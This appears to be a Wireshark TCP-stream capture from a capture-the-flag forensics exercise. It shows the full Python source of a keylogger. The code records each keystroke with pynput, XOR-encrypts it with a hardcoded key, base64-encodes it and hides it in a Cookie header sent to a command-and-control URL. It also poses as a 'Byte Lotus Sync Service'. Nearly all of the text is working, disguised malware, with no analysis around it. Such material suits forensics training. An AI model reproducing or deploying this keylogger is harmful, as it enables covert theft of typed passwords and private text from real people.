 Wireshark · Follow TCP Stream (tcp.stream eq 5) · traffic.pcapng
import requests
import base64
from pynput import keyboard

C2_URL = "http://byte-lotus-hotel.thm:8080/"

def getkey():
    p1 = "H0t3lSt@ff0Nly"
    p2 = "K3epS3cr3t!"
    return p1 + p2

def xor(data: bytes, key: bytes) -> bytes:
    return bytes(b ^ key[i % len(key)] for i, b in enumerate(data))

def sendltr(character):
    raw_bytes = character.encode('utf-8')
    encrypted = xor(raw_bytes, getkey().encode('utf-8'))

    b64_string = base64.b64encode(encrypted).decode('utf-8')

    headers = {
        "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) ByteLotusClient/1.1",
        "Cookie": f"hotel_sess_state={b64_string}"
    }
    try:
        requests.get(C2_URL, headers=headers, timeout=0.5)
    except:
        pass

def on_press(key):
    try:
        sendltr(key.char)
    except AttributeError:
        if key == keyboard.Key.space:
            sendltr(" ")
        elif key == keyboard.Key.enter:
            sendltr("\n")

print("[*] Byte Lotus Sync Service started...")
with keyboard.Listener(on_press=on_press) as listener:
    listener.join()